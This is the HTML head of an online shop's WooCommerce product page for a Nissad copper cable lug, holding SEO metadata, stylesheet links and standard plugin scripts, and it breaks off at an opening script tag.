

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/
body_size: 53747
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.alsuhaili.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nissad copper cable lug 240mm- M10 - (LUG240/10) - Alsuhaili | Online Shopping</title>
	<link rel="canonical" href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nissad copper cable lug 240mm- M10 - (LUG240/10) - Alsuhaili | Online Shopping" />
	<meta property="og:description" content="Nissad copper cable lug 240mm- M10" />
	<meta property="og:url" content="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/" />
	<meta property="og:site_name" content="Alsuhaili | Online Shopping" />
	<meta property="article:publisher" content="https://www.facebook.com/Alsuhaili4TD" />
	<meta property="article:modified_time" content="2021-03-10T12:49:42+00:00" />
	<meta property="og:image" content="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alsuhaili4TD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.alsuhaili.com/#organization","name":"Alsuhaili for Trading & Development","url":"https://www.alsuhaili.com/","sameAs":["https://www.facebook.com/Alsuhaili4TD","https://www.instagram.com/alsuhaili4td","https://www.linkedin.com/company/alsuhaili/mycompany","https://twitter.com/Alsuhaili4TD"],"logo":{"@type":"ImageObject","@id":"https://www.alsuhaili.com/#logo","inLanguage":"en-US","url":"https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png","contentUrl":"https://www.alsuhaili.com/wp-content/uploads/2021/02/logo.png","width":389,"height":115,"caption":"Alsuhaili for Trading & Development"},"image":{"@id":"https://www.alsuhaili.com/#logo"}},{"@type":"WebSite","@id":"https://www.alsuhaili.com/#website","url":"https://www.alsuhaili.com/","name":"Alsuhaili | Online Shopping","description":"established in 1975 by Sheikh Mohammed Saad Abdullah Alsuhaili","publisher":{"@id":"https://www.alsuhaili.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alsuhaili.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/#primaryimage","inLanguage":"en-US","url":"https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg","contentUrl":"https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg","width":1000,"height":1000,"caption":"copper cable lug"},{"@type":"WebPage","@id":"https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/#webpage","url":"https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/","name":"Nissad copper cable lug 240mm- M10 - (LUG240/10) - Alsuhaili | Online Shopping","isPartOf":{"@id":"https://www.alsuhaili.com/#website"},"primaryImageOfPage":{"@id":"https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/#primaryimage"},"datePublished":"2020-09-14T11:20:59+00:00","dateModified":"2021-03-10T12:49:42+00:00","breadcrumb":{"@id":"https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alsuhaili.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.alsuhaili.com/shop/"},{"@type":"ListItem","position":3,"name":"Nissad copper cable lug 240mm- M10 &#8211; (LUG240/10)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alsuhaili | Online Shopping &raquo; Feed" href="https://www.alsuhaili.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alsuhaili | Online Shopping &raquo; Comments Feed" href="https://www.alsuhaili.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alsuhaili | Online Shopping &raquo; Nissad copper cable lug 240mm- M10 &#8211; (LUG240/10) Comments Feed" href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-240mm-m10/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alsuhaili.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.alsuhaili.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.alsuhaili.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://www.alsuhaili.com/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywot_style-css' href='https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/css/ywot_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.alsuhaili.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.alsuhaili.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 50px; height : 50px; } .wvs-style-squared .button-variable-item { min-width : 50px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.alsuhaili.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/el-brand.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-slick-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/footer-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.alsuhaili.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.alsuhaili.com/wp-content/uploads/2025/07/xts-theme_settings_default-1753273334.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.alsuhaili.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js" id="image_zoooom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":500,"lensFadeOut":500,"zoomWindowFadeIn":500,"zoomWindowFadeOut":500,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1000000000000000055511151231257827021181583404541015625},"with_woocommerce":"1","exchange_thumbnails":"1","enable_mobile":"0","woo_categories":"0","woo_slider":"0","enable_surecart":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<script type="text/javascript" id="whp5550front.js1901-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https:\/\/www.alsuhaili.com\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/www.alsuhaili.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp5550front.js1901-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.alsuhaili.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alsuhaili.com/wp-json/wp/v2/product/5887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alsuhaili.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.alsuhaili.com/?p=5887' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alsuhaili.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alsuhaili.com%2Fshop%2Fnissad-copper-cable-lug-240mm-m10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alsuhaili.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alsuhaili.com%2Fshop%2Fnissad-copper-cable-lug-240mm-m10%2F&#038;format=xml" />
		<script>
